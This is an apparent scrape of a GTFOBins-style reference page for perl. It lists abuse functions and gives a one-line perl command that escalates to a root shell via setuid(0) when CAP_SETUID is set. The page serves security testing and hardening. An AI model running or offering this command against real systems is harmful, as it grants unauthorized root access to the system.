 .. / perl
Sponsor
Fork
Star
13,901
Shell
Reverse shell
File read
Upload
Download
Shell
This executable can spawn an interactive system shell.
(a)
Unprivileged
Sudo
Capabilities
This function is performed bypassing the usual kernel permission checks if the executable has certain
capabilities set.
The following capabilities are needed: CAP_SETUID.
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh"'